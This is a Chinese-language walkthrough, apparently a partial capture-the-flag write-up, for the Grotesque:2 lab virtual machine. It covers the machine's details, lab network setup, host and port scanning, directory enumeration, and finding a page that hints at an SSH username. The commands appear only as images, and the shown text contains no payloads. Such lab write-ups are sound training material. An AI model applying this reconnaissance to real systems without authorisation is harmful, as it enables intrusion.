Grotesque 2

Grotesque:2



一、基本信息

名称:Grotesque:2

发布日期:2021.3.30

作者:tasiyanci

系列:Grotesque

推特:@tasiyanci

二、靶机简介

Flags:

angel:/~/user.txt

root:/root/root.txt难度:简单

三、文件信息

文件名:grotesque2_vh.ova

文件大小:824MB

下载地址:

MD5: 57A2630C846D285B1390789D2D5B1C3D

SHA1: B6FA719ACA753E479DC5D3425B0C7A4435019C59

四、镜像信息

格式:Virtual Machine (Virtualbox - OVA)

操作系统:Linux(debain)

五、网络信息

DHCP服务:可用

IP地址:自动分配

六、环境配置





1.将靶机grotesque2和攻击机kali2021在VirtualBox下设置为仅主机模式,使用DHCP分配ip地址:

七、攻略步骤

信息探测









1.因为是没有直接告知我们靶机ip的,所以要先进行主机探测,先查看下kali分配到的ip,在进行网段扫描,命令如下,得到靶机ip为192.168.56.102:









2.再进行端口扫描,发现开放了很多端口,看来是做迷惑,访问主页,源码只有js内容:







3.最后再进行一下目录扫描,发现也是很多目录且无法对应端口,没办法,把全部的index页获取下来,按大小排序,找寻线索:

发现目标页













1.访问一下大小最大的页面192.168.56.108:258,页面提示我们ssh用户名,我们查看页面源码,发现ok的emoji其实是一张图片:













